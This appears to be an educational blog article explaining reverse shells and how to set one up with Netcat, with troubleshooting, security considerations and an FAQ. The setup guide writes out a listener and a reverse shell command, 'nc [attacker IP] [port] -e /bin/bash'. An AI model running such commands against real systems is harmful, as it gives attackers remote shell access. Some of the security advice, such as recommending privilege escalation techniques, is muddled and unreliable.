In today’s cyber landscape, a comprehensive understanding of **reverse shells** and **remote system access** is essential for security professionals and enthusiasts alike.
This article provides an in-depth exploration of what a **reverse shell** is, its various applications, and the methodology for setting one up using **Netcat**.
A detailed **step-by-step guide** for establishing a connection will be presented, along with recommendations for **testing**, **troubleshooting**, and **script execution** of any issues that may arise.
Furthermore, the article will address critical **security considerations** and **vulnerability management** strategies that should be taken into account to ensure the safe and effective use of **reverse shells**.
What is a Reverse Shell?
Table of Contents
A reverse shell is a specific type of remote shell that establishes an outbound connection from a compromised system to an attacker’s machine, thereby allowing the attacker to interact with the victim’s command shell and perform remote code execution.
Unlike traditional shells that await incoming connections, a reverse shell creates outgoing connections, effectively circumventing many firewall configurations and NAT layers that may restrict direct access, often exploiting a web server vulnerability.
This method is frequently exploited in remote code execution scenarios, where attackers gain unauthorized access to a target system under the pretext of legitimate user inputs or interactions.
The mechanics of a reverse shell involve executing a malicious script or an executable program on the victim’s machine, which initiates a connection to the attacker’s command and control server. Such configurations not only facilitate privilege escalation—where the attacker seeks to obtain higher access rights, known as privileged access—but also enable the remote execution of various commands including interacting with shell functions.
In the realm of cybersecurity education, understanding reverse shells is essential for instructing students on penetration testing techniques and enhancing their proficiency in detecting malicious scripts. By simulating these scenarios, learners can gain a deeper understanding of how to fortify systems against such vulnerabilities, thereby ensuring the implementation of robust defense mechanisms and enhancing skills in network-enabled shells.
Uses of Reverse Shells
Reverse shells serve various functions in the field of cybersecurity, primarily enabling remote access to systems for attackers. This capability allows them to execute commands on compromised systems, potentially resulting in command injection, privilege escalation, and unauthorized shell access.
Common Applications
Common applications of reverse shells include penetration testing, wherein ethical hackers exploit vulnerabilities in systems to evaluate security postures, as well as in cybersecurity education for training purposes involving various shell types like Python reverse shell, Bash reverse shell, PHP reverse shell, Perl reverse shell, Java reverse shell, and Ruby reverse shell.
These scenarios demonstrate how reverse shells function as essential tools for both legitimate security assessments and potentially malicious activities. In controlled environments, professionals can develop executable programs that circumvent firewall policies to simulate real-world attacks, thereby enhancing their skills in application security testing. This practice enables them to comprehend how attackers may manipulate systems, providing valuable insights into vulnerability management and application security testing.
Conversely, malicious actors may employ reverse shells to gain unauthorized access to networks, underscoring the critical need for robust security measures and continuous education within the cybersecurity domain.
Setting Up a Reverse Shell with Netcat
Establishing a reverse shell using Netcat requires the creation of a listener on a TCP port on the attacker’s machine, while simultaneously configuring the compromised system to initiate an outgoing connection to this listener, typically through a netcat command.
This process effectively facilitates command transfer between the two systems.
Step-by-Step Guide
To establish a reverse shell using Netcat, one must first configure a listener on the attacker’s machine utilizing the appropriate TCP command, followed by executing the corresponding command on the compromised system to initiate the connection and facilitate command transfer.
The process commences with the installation of Netcat, a robust networking utility commonly utilized in penetration testing and cybersecurity training.
Upon installation, the listener can be configured by opening a terminal and employing a command such as ‘nc -lvp [port]’ to designate the port on which to listen, thereby enabling the capture of any outgoing connections from the target machine.
Subsequently, the reverse shell command must be executed on the compromised system—such as ‘nc [attacker IP] [port] -e /bin/bash’—to establish an interactive shell.
This practical approach not only demonstrates the real-world applications in vulnerability management, including the use of executable programs, but also underscores the significance of comprehending tools like Netcat within the broader framework of cybersecurity strategies.
Testing and Troubleshooting
Testing and troubleshooting a reverse shell entails verifying the successful connection between the attacker’s machine and the compromised system. It is essential to ensure that command shell interactions operate correctly, without interference from firewalls or Network Address Translation (NAT) configurations.
How to Verify a Successful Connection
To verify a successful connection in a reverse shell setup, one should attempt to execute simple commands on the command shell of the compromised system and observe the responses. This process confirms that the shell is operational and responsive.
Plus basic commands, employing specific test commands can enhance the verification process, allowing for an assessment of the responsiveness and stability of the interactive shell. It is essential to monitor network traffic during these interactions, as this can provide valuable insights into command transfer and potential data leaks.
Understanding network traffic monitoring and system auditing can reveal whether commands dispatched from the attacker’s machine yield the expected results, thereby facilitating troubleshooting efforts.
A thorough analysis of these patterns ensures a comprehensive understanding of the shell’s effectiveness, enabling security measures to be well-informed and responsive.
Common Issues and Solutions
Common issues encountered during the setup of a reverse shell often include connection failures stemming from firewall configurations or incorrect listener setups. These challenges can typically be resolved by adjusting the firewall policy or verifying that the appropriate TCP port is in use.
Additionally, problems such as Network Address Translation (NAT) interference can complicate direct connections, as internal IP addresses may not be accessible from the external network, highlighting the importance of server socket configurations.
Ensuring that both the listener and reverse shell are configured to function effectively within the NAT environment can significantly mitigate connectivity issues.
To enhance security during command injection processes, the implementation of privilege escalation techniques and secure shell connections is recommended.
This approach ensures that the necessary permissions are granted without compromising the integrity of the system.
By addressing these common obstacles with tailored strategies, users can successfully establish reliable network-enabled shells that facilitate efficient remote command execution.
Security Considerations
Security considerations are of utmost importance when dealing with reverse shells, as they present substantial risks of unauthorized access and privilege escalation on compromised systems.
This underscores the necessity for implementing robust vulnerability management strategies.
To protect against unauthorized access, organizations should implement stringent firewall policies, monitor outgoing connections, and conduct regular audits of their systems to identify vulnerabilities that may be exploited by reverse shells.
Plus these foundational measures, it is essential for organizations to integrate tools such as intrusion detection systems (IDS), which can provide real-time alerts regarding suspicious activities and assist in malicious script detection.
Regular security audits not only aid in identifying potential weaknesses but also ensure compliance with relevant standards.
Education on cybersecurity best practices is vital in enableing employees to recognize and report threats, while ongoing network traffic monitoring can assist in detecting unusual patterns that may indicate attempts at privilege escalation.
By adopting a proactive security posture, businesses can effectively mitigate risks and safeguard sensitive data against emerging threats, countering cybercriminal methods.
Best Practices for Secure Usage
Best practices for the secure utilization of reverse shells necessitate adherence to stringent security protocols, the establishment of secure shell connections, and the implementation of comprehensive vulnerability management processes to mitigate risks.
In the realm of ethical hacking and penetration testing, it is essential to acknowledge that the integrity of these practices depends not only on the execution of reverse shells but also on a well-organized approach to security education and awareness.
Conducting regular training sessions can equip professionals with the knowledge necessary to understand the implications of effectively utilizing command shells, while also fostering a culture of continuous improvement to adapt to emerging threats.
The management of interactive shells must be approached with meticulous care, ensuring that there is no opportunity for misconfiguration that could result in potential data breaches.
It is critical to utilize executable programs that have been thoroughly vetted and signed and are free from web server vulnerabilities, thereby avoiding those that may inadvertently introduce vulnerabilities during testing or analysis.
Frequently Asked Questions
What is a reverse shell?
A reverse shell is a type of remote access technique that allows a user to take control of a computer or server from a remote location. This is accomplished by establishing a connection from the target computer to the attacker’s computer, rather than the other way around. Reverse shells can be implemented in various programming languages such as Python, Bash, PHP, Perl, Java, and Ruby.
What is Netcat?
Netcat is a versatile networking command-line tool that can be used for various purposes such as port scanning, file transfer, and establishing reverse shells. It is available for most operating systems and is often referred to as the “Swiss Army knife of networking”. Netcat can also function as a listener on TCP, making it an adaptable tool for network communications.
How can I establish a reverse shell with Netcat?
To establish a reverse shell with Netcat, you need to run the “nc” command on the target computer, specifying the IP address and port of the attacker machine. On the attacker machine, you need to run the “nc -lvp [port]” command to listen for the incoming connection. Once the connection is established, you will have a reverse shell on the target computer. Additionally, Netcat can be configured to work through a NAT layer, which is useful in certain network configurations.
What is the benefit of using Netcat for reverse shells?
Netcat is a lightweight and simple tool that is widely available and can be used for various purposes. It also has the ability to transfer stdin/stdout to a network connection, making it ideal for establishing reverse shells or a bind shell. Additionally, it is not limited to a specific operating system, making it a versatile option for remote access and remote maintenance.
Can Netcat be used for malicious purposes?
Like any other tool, Netcat can be used for both legitimate and malicious purposes. Its ability to establish reverse shells can also be used by attackers to gain unauthorized access to a system. It is important to use Netcat responsibly and only for authorized purposes.
Are there any alternatives to Netcat for establishing reverse shells?
Yes, there are several other tools that can be used for establishing reverse shells, such as Ncat, Socat, and Metasploit. You can also implement reverse shells in various programming languages, including Python reverse shell, Bash reverse shell, PHP reverse shell, Perl reverse shell, Java reverse shell, and Ruby reverse shell. Each tool or method has its own advantages and disadvantages, so it is important to research and choose the best option for your specific needs.